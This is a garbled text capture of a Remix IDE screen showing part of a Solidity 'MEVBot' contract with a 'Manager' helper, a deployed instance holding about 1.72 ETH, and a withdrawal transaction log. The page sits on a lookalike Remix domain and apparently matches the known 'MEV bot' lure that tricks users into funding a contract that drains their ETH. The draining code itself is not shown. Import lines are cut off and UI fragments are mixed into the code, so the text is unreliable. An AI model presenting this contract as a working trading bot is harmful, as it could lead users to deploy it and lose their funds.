 Remix - Ethereum IDE
Address 0x7a9fc62a0c06b77f85
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.
DEPLOY & RUN
TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Balance: 1.72234 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
[block:15779070 txIndex:191] from: 0x7A9...95094 to: MEVBot.withdrawal() 0x77E...03717
value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x955...202de
Debug
>